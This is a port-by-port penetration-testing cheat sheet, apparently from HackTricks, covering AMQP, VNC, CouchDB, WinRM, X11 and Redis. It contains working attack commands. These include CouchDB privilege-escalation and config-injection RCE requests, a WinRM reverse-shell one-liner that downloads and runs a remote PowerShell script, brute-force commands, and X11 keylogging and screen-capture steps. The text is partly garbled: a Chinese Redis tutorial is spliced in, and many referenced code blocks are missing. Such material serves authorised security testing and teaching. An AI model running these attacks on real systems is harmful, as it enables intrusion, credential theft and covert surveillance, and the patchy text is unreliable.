Port Penetration(5439 8009)
5439 - Pentesting Redshift
5555 - Android Debug Bridge
5601 - Pentesting Kibana
5671,5672 - Pentesting AMQP
Basic Information
From cloudamqp:
RabbitMQ is a message-queueing software also known as a message broker or queue manager. Simply said; it is software where queues are defined, to which applications connect in order to transfer a message or messages. A message can include any kind of information. It could, for example, have information about a process or task that should start on another application (which could even be on another server), or it could be just a simple text message. The queue-manager software stores the messages until a receiving application connects and takes a message off the queue. The receiving application then processes the message. Definition from .
Default port: 5672,5671
Enumeration
Manual
import amqp
#By default it uses default credentials "guest":"guest"
conn = amqp.connection.Connection(host="<IP>", port=5672, virtual_host="/")
conn.connect()
for k, v in conn.server_properties.items():
print(k, v)
Automatic
nmap -sV -Pn -n -T4 -p 5672 --script amqp-info <IP>
PORT     STATE SERVICE VERSION
5672/tcp open  amqp    RabbitMQ 3.1.5 (0-9)
| amqp-info:
| capabilities:
| publisher_confirms: YES
| exchange_exchange_bindings: YES
| basic.nack: YES
| consumer_cancel_notify: YES
| copyright: Copyright (C) 2007-2013 GoPivotal, Inc.
| information: Licensed under the MPL. See http://www.rabbitmq.com/
| platform: Erlang/OTP
| product: RabbitMQ
| version: 3.1.5
| mechanisms: PLAIN AMQPLAIN
|_ locales: en_US
Brute Force
Other RabbitMQ ports
In https://www.rabbitmq.com/networking.html you can find that rabbitmq uses several ports:
- 1883, 8883: (MQTT clients without and with TLS, if the MQTT plugin is enabled. Learn more about how to pentest MQTT here.
- 4369: epmd, a peer discovery service used by RabbitMQ nodes and CLI tools. Learn more about how to pentest this service here.
- 5672, 5671: used by AMQP 0-9-1 and 1.0 clients without and with TLS
- 15672: HTTP API clients, management UI and rabbitmqadmin (only if the management plugin is enabled). Learn more about how to pentest this service here.
- 15674: STOMP-over-WebSockets clients (only if the Web STOMP plugin is enabled)
- 15675: MQTT-over-WebSockets clients (only if the Web MQTT plugin is enabled)
- 15692: Prometheus metrics (only if the Prometheus plugin is enabled)
- 25672: used for inter-node and CLI tools communication (Erlang distribution server port) and is allocated from a dynamic range (limited to a single port by default, computed as AMQP port + 20000). Unless external connections on these ports are really necessary (e.g. the cluster uses federation or CLI tools are used on machines outside the subnet), these ports should not be publicly exposed. See networking guide for details. Only 9 of these ports opened on the internet.
- 35672-35682: used by CLI tools (Erlang distribution client ports) for communication with nodes and is allocated from a dynamic range (computed as server distribution port + 10000 through server distribution port + 10010). See networking guide for details.
- 61613, 61614: STOMP clients without and with TLS (only if the STOMP plugin is enabled). Less than 10 devices with this port open and mostly UDP for DHT nodes.
Shodan
AMQP
5800,5801,5900,5901 - Pentesting VNC
Basic Information
Virtual Network Computing (VNC) is a robust graphical desktop-sharing system that utilizes the Remote Frame Buffer (RFB) protocol to enable remote control and collaboration with another computer. With VNC, users can seamlessly interact with a remote computer by transmitting keyboard and mouse events bidirectionally. This allows for real-time access and facilitates efficient remote assistance or collaboration over a network.
VNC usually uses ports 5800 or 5801 or 5900 or 5901.
Enumeration
nmap -sV --script vnc-info,realvnc-auth-bypass,vnc-title -p <PORT> <IP>
msf> use auxiliary/scanner/vnc/vnc_none_auth
Brute force
Connect to vnc using Kali
Decrypting VNC password
Default password is stored in: ~/.vnc/passwd
If you have the VNC password and it looks encrypted (a few bytes, like if it could be an encrypted password), it is probably ciphered with 3des. You can get the clear text password using https://github.com/jeroennijhof/vncpwd
You can do this because the password used inside 3des to encrypt the plain-text VNC passwords was reversed years ago.
Shodan
port:5900 RFB
5984,6984 - Pentesting CouchDB
Basic Information
CouchDB is a versatile and powerful document-oriented database that organizes data using a key-value map structure within each document. Fields within the document can be represented as key/value pairs, lists, or maps, providing flexibility in data storage and retrieval.
Every document stored in CouchDB is assigned a unique identifier (_id) at the document level. Additionally, each modification made and saved to the database is assigned a revision number (_rev). This revision number allows for efficient tracking and management of changes, facilitating easy retrieval and synchronization of data within the database.
Default port: 5984(http), 6984(https)
Automatic Enumeration
nmap -sV --script couchdb-databases,couchdb-stats -p <PORT> <IP>
msf> use auxiliary/scanner/couchdb/couchdb_enum
Manual Enumeration
Banner
This issues a GET request to installed CouchDB instance. The reply should look something like on of the following:
{"couchdb":"Welcome","version":"0.10.1"}
{"couchdb":"Welcome","version":"2.0.0","vendor":{"name":"The Apache Software Foundation"}}
Note
Note that if accessing the root of couchdb you receive a 401 Unauthorized with something like this: {"error":"unauthorized","reason":"Authentication required."} you won't be able to access the banner or any other endpoint.
Info Enumeration
These are the endpoints where you can access with a GET request and extract some interesting info. You can find more endpoints and more detailed descriptions in the couchdb documentation.
/_active_tasksList of running tasks, including the task type, name, status and process ID./_all_dbsReturns a list of all the databases in the CouchDB instance.- **
/_cluster_setup**Returns the status of the node or cluster, per the cluster setup wizard. /_db_updatesReturns a list of all database events in the CouchDB instance. The existence of the_global_changesdatabase is required to use this endpoint./_membershipDisplays the nodes that are part of the cluster ascluster_nodes. The fieldall_nodesdisplays all nodes this node knows about, including the ones that are part of the cluster./_scheduler/jobsList of replication jobs. Each job description will include source and target information, replication id, a history of recent event, and a few other things./_scheduler/docsList of replication document states. Includes information about all the documents, even incompletedandfailedstates. For each document it returns the document ID, the database, the replication ID, source and target, and other information./_scheduler/docs/{replicator_db}/_scheduler/docs/{replicator_db}/{docid}/_node/{node-name}The/_node/{node-name}endpoint can be used to confirm the Erlang node name of the server that processes the request. This is most useful when accessing/_node/_localto retrieve this information./_node/{node-name}/_statsThe_statsresource returns a JSON object containing the statistics for the running server. The literal string_localserves as an alias for the local node name, so for all stats URLs,{node-name}may be replaced with_local, to interact with the local node’s statistics./_node/{node-name}/_systemThe systemresource returns a JSON object containing various system-level statistics for the running server._ You can use ___localas {node-name} to get current node info./_node/{node-name}/_restart/_upConfirms that the server is up, running, and ready to respond to requests. Ifmaintenance_modeistrueornolb, the endpoint will return a 404 response.- **
/_uuids**Requests one or more Universally Unique Identifiers (UUIDs) from the CouchDB instance. - **
/_reshard**Returns a count of completed, failed, running, stopped, and total jobs along with the state of resharding on the cluster.
More interesting information can be extracted as explained here: https://lzone.de/cheat-sheet/CouchDB
Database List
If that request responds with a 401 unauthorised, then you need some valid credentials to access the database:
In order to find valid Credentials you could try to bruteforce the service.
This is an example of a couchdb response when you have enough privileges to list databases (It's just a list of dbs):
Database Info
You can obtain some database info (like number of files and sizes) accessing the database name:
curl http://IP:5984/<database>
curl http://localhost:5984/simpsons
#Example response:
{"db_name":"simpsons","update_seq":"7-g1AAAAFTeJzLYWBg4MhgTmEQTM4vTc5ISXLIyU9OzMnILy7JAUoxJTIkyf___z8rkQmPoiQFIJlkD1bHjE-dA0hdPFgdAz51CSB19WB1jHjU5bEASYYGIAVUOp8YtQsgavfjtx-i9gBE7X1i1D6AqAX5KwsA2vVvNQ","sizes":{"file":62767,"external":1320,"active":2466},"purge_seq":0,"other":{"data_size":1320},"doc_del_count":0,"doc_count":7,"disk_size":62767,"disk_format_version":6,"data_size":2466,"compact_running":false,"instance_start_time":"0"}
Document List
List each entry inside a database
curl -X GET http://IP:5984/{dbname}/_all_docs
curl http://localhost:5984/simpsons/_all_docs
#Example response:
{"total_rows":7,"offset":0,"rows":[
{"id":"f0042ac3dc4951b51f056467a1000dd9","key":"f0042ac3dc4951b51f056467a1000dd9","value":{"rev":"1-fbdd816a5b0db0f30cf1fc38e1a37329"}},
{"id":"f53679a526a868d44172c83a61000d86","key":"f53679a526a868d44172c83a61000d86","value":{"rev":"1-7b8ec9e1c3e29b2a826e3d14ea122f6e"}},
{"id":"f53679a526a868d44172c83a6100183d","key":"f53679a526a868d44172c83a6100183d","value":{"rev":"1-e522ebc6aca87013a89dd4b37b762bd3"}},
{"id":"f53679a526a868d44172c83a61002980","key":"f53679a526a868d44172c83a61002980","value":{"rev":"1-3bec18e3b8b2c41797ea9d61a01c7cdc"}},
{"id":"f53679a526a868d44172c83a61003068","key":"f53679a526a868d44172c83a61003068","value":{"rev":"1-3d2f7da6bd52442e4598f25cc2e84540"}},
{"id":"f53679a526a868d44172c83a61003a2a","key":"f53679a526a868d44172c83a61003a2a","value":{"rev":"1-4446bfc0826ed3d81c9115e450844fb4"}},
{"id":"f53679a526a868d44172c83a6100451b","key":"f53679a526a868d44172c83a6100451b","value":{"rev":"1-3f6141f3aba11da1d65ff0c13fe6fd39"}}
]}
Read Document
Read the content of a document inside a database:
curl -X GET http://IP:5984/{dbname}/{id}
curl http://localhost:5984/simpsons/f0042ac3dc4951b51f056467a1000dd9
#Example response:
{"_id":"f0042ac3dc4951b51f056467a1000dd9","_rev":"1-fbdd816a5b0db0f30cf1fc38e1a37329","character":"Homer","quote":"Doh!"}
CouchDB Privilege Escalation CVE-2017-12635
Thanks to the differences between Erlang and JavaScript JSON parsers you could create an admin user with credentials hacktricks:hacktricks with the following request:
curl -X PUT -d '{"type":"user","name":"hacktricks","roles":["_admin"],"roles":[],"password":"hacktricks"}' localhost:5984/_users/org.couchdb.user:hacktricks -H "Content-Type:application/json"
More information about this vuln here.
CouchDB RCE
Erlang Cookie Security Overview
Example from here.
In the CouchDB documentation, specifically in the section concerning cluster set-up (link), the use of ports by CouchDB in a cluster mode is discussed. It's mentioned that, as in standalone mode, port 5984 is used. Additionally, port 5986 is for node-local APIs, and importantly, Erlang requires TCP port 4369 for the Erlang Port Mapper Daemon (EPMD), facilitating node communication within an Erlang cluster. This setup forms a network where each node is interlinked with every other node.
A crucial security advisory is highlighted regarding port 4369. If this port is made accessible over the Internet or any untrusted network, the system's security heavily relies on a unique identifier known as the "cookie." This cookie acts as a safeguard. For instance, in a given process list, the cookie named "monster" might be observed, indicating its operational role in the system's security framework.
www-data@canape:/$ ps aux | grep couchdb
root        744  0.0  0.0   4240   640 ?        Ss   Sep13   0:00 runsv couchdb
root        811  0.0  0.0   4384   800 ?        S    Sep13   0:00 svlogd -tt /var/log/couchdb
homer       815  0.4  3.4 649348 34524 ?        Sl   Sep13   5:33 /home/homer/bin/../erts-7.3/bin/beam -K true -A 16 -Bd -- -root /home/homer/b
For those interested in understanding how this "cookie" can be exploited for Remote Code Execution (RCE) within the context of Erlang systems, a dedicated section is available for further reading. It details the methodologies for leveraging Erlang cookies in unauthorized manners to achieve control over systems. You can explore the detailed guide on abusing Erlang cookies for RCE here.
Exploiting CVE-2018-8007 through Modification of local.ini
Example from here.
A recently disclosed vulnerability, CVE-2018-8007, affecting Apache CouchDB was explored, revealing that exploitation requires write permissions to the local.ini file. Although not directly applicable to the initial target system due to security restrictions, modifications were made to grant write access to the local.ini file for exploration purposes. Detailed steps and code examples are provided below, demonstrating the process.
First, the environment is prepared by ensuring the local.ini file is writable, verified by listing the permissions:
root@canape:/home/homer/etc# ls -l
-r--r--r-- 1 homer homer 18477 Jan 20  2018 default.ini
-rw-rw-rw- 1 homer homer  4841 Sep 14 17:39 local.ini
-r--r--r-- 1 root  root   4841 Sep 14 14:30 local.ini.bk
-r--r--r-- 1 homer homer  1345 Jan 14  2018 vm.args
To exploit the vulnerability, a curl command is executed, targeting the cors/origins configuration in local.ini. This injects a new origin along with additional commands under the [os_daemons] section, aiming to execute arbitrary code:
www-data@canape:/dev/shm$ curl -X PUT 'http://0xdf:df@localhost:5984/_node/couchdb@localhost/_config/cors/origins' -H "Accept: application/json" -H "Content-Type: application/json" -d "0xdf\n\n[os_daemons]\ntestdaemon = /usr/bin/touch /tmp/0xdf"
Subsequent verification shows the injected configuration in local.ini, contrasting it with a backup to highlight the changes:
root@canape:/home/homer/etc# diff local.ini local.ini.bk
119,124d118
< [cors]
< origins = 0xdf
< [os_daemons]
< test_daemon = /usr/bin/touch /tmp/0xdf
Initially, the expected file (/tmp/0xdf) does not exist, indicating that the injected command has not been executed yet. Further investigation reveals that processes related to CouchDB are running, including one that could potentially execute the injected command:
By terminating the identified CouchDB process and allowing the system to automatically restart it, the execution of the injected command is triggered, confirmed by the existence of the previously missing file:
This exploration confirms the viability of CVE-2018-8007 exploitation under specific conditions, notably the requirement for writable access to the local.ini file. The provided code examples and procedural steps offer a clear guide for replicating the exploit in a controlled environment.
For more details on CVE-2018-8007, refer to the advisory by mdsec: CVE-2018-8007.
Exploring CVE-2017-12636 with Write Permissions on local.ini
Example from here.
A vulnerability known as CVE-2017-12636 was explored, which enables code execution via the CouchDB process, although specific configurations may prevent its exploitation. Despite numerous Proof of Concept (POC) references available online, adjustments are necessary to exploit the vulnerability on CouchDB version 2, differing from the commonly targeted version 1.x. The initial steps involve verifying the CouchDB version and confirming the absence of the expected query servers path:
To accommodate CouchDB version 2.0, a new path is utilized:
curl 'http://0xdf:df@localhost:5984/_membership'
curl http://0xdf:df@localhost:5984/_node/couchdb@localhost/_config/query_servers
Attempts to add and invoke a new query server were met with permission-related errors, as indicated by the following output:
curl -X PUT 'http://0xdf:df@localhost:5984/_node/couchdb@localhost/_config/query_servers/cmd' -d '"/sbin/ifconfig > /tmp/df"'
Further investigation revealed permission issues with the local.ini file, which was not writable. By modifying the file permissions with root or homer access, it became possible to proceed:
Subsequent attempts to add the query server succeeded, as demonstrated by the lack of error messages in the response. The successful modification of the local.ini file was confirmed through file comparison:
curl -X PUT 'http://0xdf:df@localhost:5984/_node/couchdb@localhost/_config/query_servers/cmd' -d '"/sbin/ifconfig > /tmp/df"'
The process continued with the creation of a database and a document, followed by an attempt to execute code via a custom view mapping to the newly added query server:
curl -X PUT 'http://0xdf:df@localhost:5984/df'
curl -X PUT 'http://0xdf:df@localhost:5984/df/zero' -d '{"_id": "HTP"}'
curl -X PUT 'http://0xdf:df@localhost:5984/df/_design/zero' -d '{"_id": "_design/zero", "views": {"anything": {"map": ""} }, "language": "cmd"}'
A summary with an alternative payload provides further insights into exploiting CVE-2017-12636 under specific conditions. Useful resources for exploiting this vulnerability include:
Shodan
port:5984 couchdb
References
- https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html
- https://0xdf.gitlab.io/2018/09/15/htb-canape.html#couchdb-execution
5985,5986 - Pentesting WinRM
WinRM
Windows Remote Management (WinRM) is highlighted as a protocol by Microsoft that enables the remote management of Windows systems through HTTP(S), leveraging SOAP in the process. It's fundamentally powered by WMI, presenting itself as an HTTP-based interface for WMI operations.
The presence of WinRM on a machine allows for straightforward remote administration via PowerShell, akin to how SSH works for other operating systems. To determine if WinRM is operational, checking for the opening of specific ports is recommended:
- 5985/tcp (HTTP)
- 5986/tcp (HTTPS)
An open port from the list above signifies that WinRM has been set up, thus permitting attempts to initiate a remote session.
Initiating a WinRM Session
To configure PowerShell for WinRM, Microsoft's Enable-PSRemoting cmdlet comes into play, setting up the computer to accept remote PowerShell commands. With elevated PowerShell access, the following commands can be executed to enable this functionality and designate any host as trusted:
This approach involves adding a wildcard to the trustedhosts configuration, a step that requires cautious consideration due to its implications. It's also noted that altering the network type from "Public" to "Work" might be necessary on the attacker's machine.
Moreover, WinRM can be activated remotely using the wmic command, demonstrated as follows:
This method allows for the remote setup of WinRM, enhancing the flexibility in managing Windows machines from afar.
Test if configured
To verify the setup of your attack machine, the Test-WSMan command is utilized to check if the target has WinRM configured properly. By executing this command, you should expect to receive details concerning the protocol version and wsmid, indicating successful configuration. Below are examples demonstrating the expected output for a configured target versus an unconfigured one:
- For a target that is properly configured, the output will look similar to this:
The response should contain information about the protocol version and wsmid, signifying that WinRM is set up correctly.

Conversely, for a target not configured for WinRM, the would result in no such detailed information, highlighting the absence of a proper WinRM setup.

Execute a command
To execute ipconfig remotely on a target machine and view its output do:
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]

You can also execute a command of your current PS console via Invoke-Command. Suppose that you have locally a function called enumeration and you want to execute it in a remote computer, you can do:
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
Execute a Script
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
Get reverse-shell
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
Get a PS session

To get an interactive PowerShell shell use Enter-PSSession:
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)
Forcing WinRM Open
To use PS Remoting and WinRM but the computer isn't configured, you could enable it with:
.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
Saving and Restoring sessions
This won't work if the the language is constrained in the remote computer.
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)

#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
Inside this sessions you can load PS scripts using Invoke-Command
Errors
If you find the following error:
enter-pssession : Connecting to remote server 10.10.10.175 failed with the following error message : The WinRM client cannot process the request. If the authentication scheme is different from Kerberos, or if the client computer is not joined to a domain, then HTTPS transport must be used or the destination machine must be added to the TrustedHosts configuration setting. Use winrm.cmd to configure TrustedHosts. Note that computers in the TrustedHosts list might not be authenticated. You can get more information about that by running the following command: winrm help config. For more information, see the about_Remote_Troubleshooting Help topic.
The try on the client (info from here):
WinRM connection in linux
Brute Force
Be careful, brute-forcing winrm could block users.
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt

#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
Using evil-winrm
Read documentation on its github: https://github.com/Hackplayers/evil-winrm
To use evil-winrm to connect to an IPv6 address create an entry inside /etc/hosts setting a domain name to the IPv6 address and connect to that domain.
Pass the hash with evil-winrm

Using a PS-docker machine
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
Using a ruby script
Code extracted from here: https://alamot.github.io/winrm_shell/
require 'winrm-fs'

# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
# https://alamot.github.io/winrm_shell/


conn = WinRM::Connection.new(
  endpoint: 'https://IP:PORT/wsman',
  transport: :ssl,
  user: 'username',
  password: 'password',
  :no_ssl_peer_verification => true
)


class String
  def tokenize
    self.
      split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
      select {|s| not s.empty? }.
      map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
  end
end


command=""
file_manager = WinRM::FS::FileManager.new(conn)


conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
        print(output.output.chomp)
        command = gets
        if command.start_with?('UPLOAD') then
            upload_command = command.tokenize
            print("Uploading " + upload_command[1] + " to " + upload_command[2])
            file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
                puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
            end
            command = "echo `nOK`n"
        end
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print(stdout)
            STDERR.print(stderr)
        end
    end
    puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
References
- https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-3-wmi-and-winrm/
5985,5986 - Pentesting OMI
6000 - Pentesting X11
Basic Information
X Window System (X) is a versatile windowing system prevalent on UNIX-based operating systems. It provides a framework for creating graphical user interfaces (GUIs), with individual programs handling the user interface design. This flexibility allows for diverse and customizable experiences within the X environment.
Default port: 6000
Enumeration
Check for anonymous connection:
Local Enumeration
The file .Xauthority in the users home folder is used by X11 for authorization. From here:
$ xxd ~/.Xauthority
00000000: 0100 0006 6d61 6e65 7063 0001 3000 124d  ............0..M
00000010: 4954 2d4d 4147 4943 2d43 4f4f 4b49 452d  IT-MAGIC-COOKIE-
00000020: 3100 108f 52b9 7ea8 f041 c49b 85d8 8f58  1...R.~..A.....X
00000030: 041d ef                                  ...
MIT-magic-cookie-1: Generating 128bit of key (“cookie”), storing it in ~/.Xauthority (or where XAUTHORITY envvar points to). The client sends it to server plain! the server checks whether it has a copy of this “cookie” and if so, the connection is permitted. the key is generated by DMX.
Note
In order to use the cookie you should set the env var: export XAUTHORITY=/path/to/.Xauthority
Local Enumeration Session
$ w
 23:50:48 up 1 day, 10:32,  1 user,  load average: 0.29, 6.48, 7.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty7     :0               13Oct23 76days 13:37   2.20s xfce4-session
In the example, localhost:0 was running xfce4-session.
Verfy Connection
xdpyinfo -display <ip>:<display>
xwininfo -root -tree -display <IP>:<display> #Ex: xwininfo -root -tree -display 10.5.5.12:0
Keyloggin
xspy to sniff the keyboard keystrokes.
Sample Output:
xspy 10.9.xx.xx

opened 10.9.xx.xx:0 for snoopng
swaBackSpaceCaps_Lock josephtTabcBackSpaceShift_L workShift_L 2123
qsaminusKP_Down KP_Begin KP_Down KP_Left KP_Insert TabRightLeftRightDeletebTabDownnTabKP_End KP_Right KP_Up KP_Down KP_Up KP_Up TabmtminusdBackSpacewinTab
Screenshots capturing
xwd -root -screen -silent -display <TargetIP:0> > screenshot.xwd
convert screenshot.xwd screenshot.png
Remote Desktop View
Way from: https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref
Way from: https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html
First we need to find the ID of the window using xwininfo
xwininfo -root -display 10.9.xx.xx:0

xwininfo: Window id: 0x45 (the root window) (has no name)

Absolute upper-left X:  0
Absolute upper-left Y:  0
Relative upper-left X:  0
Relative upper-left Y:  0
Width: 1024
Height: 768
Depth: 16
Visual: 0x21
Visual Class: TrueColor
Border width: 0
Class: InputOutput
Colormap: 0x20 (installed)
Bit Gravity State: ForgetGravity
Window Gravity State: NorthWestGravity
Backing Store State: NotUseful
Save Under State: no
Map State: IsViewable
Override Redirect State: no
Corners:  +0+0  -0+0  -0-0  +0-0
-geometry 1024x768+0+0
XWatchwin
For live viewing we need to use
./xwatchwin [-v] [-u UpdateTime] DisplayName { -w windowID | WindowName } -w window Id is the one found on xwininfo
./xwatchwin 10.9.xx.xx:0 -w 0x45
Get Shell
Other way:
Reverse Shell: Xrdp also allows to take reverse shell via Netcat. Type in the following command:
In the interface you can see the R-shell option.
Then, start a Netcat listener in your local system on port 5555.
Then, put your IP address and port in the R-Shell option and click on R-shell to get a shell
References
- https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref
- https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html
- https://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/#gref
Shodan
port:6000 x11
6379 - Pentesting Redis
Basic Information
From the docs: Redis is an open source (BSD licensed), in-memory data structure store, used as a database, cache and message broker).
By default Redis uses a plain-text based protocol, but you have to keep in mind that it can also implement ssl/tls. Learn how to run Redis with ssl/tls here.
Default port: 6379
Redis 基本语法
Redis 配置
Redis 的配置文件位于 Redis 安装目录下,文件名为 redis.conf(Windows 名为redis.windows.conf)。你可以通过 **CONFIG**命令**查看**或**设置**配置项。
Redis CONFIG 查看配置命令格式如下:
使用 *号获取所有配置项:
redis 127.0.0.1:6379> CONFIG GET *

  1) "dbfilename"
  2) "dump.rdb"
  3) "requirepass"
  4) ""
  5) "masterauth"
  6) ""
  7) "unixsocket"
  8) ""
  9) "logfile"
  ......
编辑配置
你可以通过修改 redis.conf 文件或使用 **CONFIG set**命令来修改配置。
**CONFIG SET**命令基本语法:
实例
redis 127.0.0.1:6379> CONFIG SET loglevel "notice"
OK
redis 127.0.0.1:6379> CONFIG GET loglevel

1) "loglevel"
2) "notice"
参数说明
几个redis.conf 配置项说明如下:
详情请见:https://www.657260.com/redis/redis-conf.html
Redis 命令
Redis 命令用于在 redis 服务上执行操作。要在 redis 服务上执行命令需要一个 redis 客户端。Redis 客户端在我们之前下载的的 redis 的安装包中。
Redis 客户端的基本语法为:
以下实例讲解了如何启动 redis 客户端:
启动 redis 客户端,打开终端并输入命令 redis-cli。该命令会连接本地的 redis 服务。
在以上实例中我们连接到本地的 redis 服务并执行 **PING**命令,该命令用于检测 redis 服务是否启动,如果服务器运作正常的话,会返回一个 PONG 。
在远程服务上执行命令
如果需要在远程 redis 服务上执行命令,同样我们使用的也是 **redis-cli**命令。
语法
以下实例演示了如何连接到主机为 127.0.0.1,端口为 6379 ,密码为 mypass 的 redis 服务上。
$redis-cli -h 127.0.0.1 -p 6379 -a "mypass"
redis 127.0.0.1:6379>
redis 127.0.0.1:6379> PING

PONG
SET 命令
Redis SET 命令用于设置给定 key 的值。如果 key 已经存储其他值, SET 就覆写旧值,且无视类型。
redis SET 命令基本语法如下:
Get 命令
Redis Get 命令用于获取指定 key 的值。如果 key 不存在,返回 nil 。
redis Get 命令基本语法如下:
Flushall 命令
Redis Flushall 命令用于清空整个 Redis 服务器的数据(删除所有数据库的所有 key )。
redis Flushall 命令基本语法如下:
Redis 数据备份与恢复
Redis **SAVE**命令用于创建当前数据库的备份。Save 命令执行一个同步保存操作,将当前 Redis 实例的所有数据快照(snapshot)以默认 RDB 文件的形式保存到硬盘。
redis Save 命令基本语法如下:
该命令将在 redis 安装目录中创建dump.rdb文件。
恢复数据
如果需要恢复数据,只需将备份文件 (dump.rdb) 移动到 redis 安装目录并启动服务即可。获取 redis 目录可以使用 **CONFIG**命令,如下所示:
以上命令 **CONFIG GET dir**输出的 redis 安装目录为 /usr/local/redis/bin。
Redis 安全
我们可以通过 redis 的配置文件设置密码参数,这样客户端连接到 redis 服务就需要密码验证,这样可以让你的 redis 服务更安全。
我们可以通过以下命令查看是否设置了密码验证:
默认情况下 requirepass 参数是空的,也就是说默认情况下是无密码验证的,这就意味着你无需通过密码验证就可以连接到 redis 服务。
你可以通过以下命令来修改该参数:
127.0.0.1:6379> CONFIG set requirepass "657260"
OK
127.0.0.1:6379> CONFIG get requirepass
1) "requirepass"
2) "657260"
设置密码后,客户端连接 redis 服务就需要密码验证,否则无法执行命令。
语法
**AUTH**命令基本语法格式如下:
该命令用于检测给定的密码和配置文件中的密码是否相符。
redis Auth 命令基本语法如下:
密码匹配时返回 OK ,否则返回一个错误。
实例
127.0.0.1:6379> AUTH "657260"
OK
127.0.0.1:6379> SET mykey "Test value"
OK
127.0.0.1:6379> GET mykey
"Test value"
Redis常用命令
Automatic Enumeration
Some automated tools that can help to obtain info from a redis instance:
Manual Enumeration
Banner
Redis is a text based protocol, you can just send the command in a socket and the returned values will be readable. Also remember that Redis can run using ssl/tls (but this is very weird).
In a regular Redis instance you can just connect using nc or you could also use redis-cli:
The first command you could try is info. It may return output with information of the Redis instance or something like the following is returned:
In this last case, this means that you need valid credentials to access the Redis instance.
Redis Authentication
By default Redis can be accessed without credentials. However, it can be configured to support only password, or username + password. It is possible to set a password in redis.conf file with the parameter requirepass or temporary until the service restarts connecting to it and running: config set requirepass p@ss$12E45. Also, a username can be configured in the parameter masteruser inside the redis.conf file.
Note
If only password is configured the username used is "default". Also, note that there is no way to find externally if Redis was configured with only password or username+password.
In cases like this one you will need to find valid credentials to interact with Redis so you could try to brute-force it. In case you found valid credentials you need to authenticate the session after establishing the connection with the command:
Valid credentials will be responded with: +OK
Authenticated enumeration
If the Redis server permits anonymous connections or if you have obtained valid credentials, you can initiate the enumeration process for the service using the following commands:
INFO
[ ... Redis response with info ... ]
client list
[ ... Redis response with connected clients ... ]
CONFIG GET *
[ ... Get config ... ]
Other Redis commands can be found here and here.
Note that the Redis commands of an instance can be renamed or removed in the redis.conf file. For example this line will remove the command FLUSHDB:
More about configuring securely a Redis service here: https://www.digitalocean.com/community/tutorials/how-to-install-and-secure-redis-on-ubuntu-18-04
You can also monitor in real time the Redis commands executed with the command monitor or get the top 25 slowest queries with slowlog get 25
Find more interesting information about more Redis commands here: https://lzone.de/cheat-sheet/Redis
Dumping Database
Inside Redis the databases are numbers starting from 0. You can find if anyone is used in the output of the command info inside the "Keyspace" chunk:
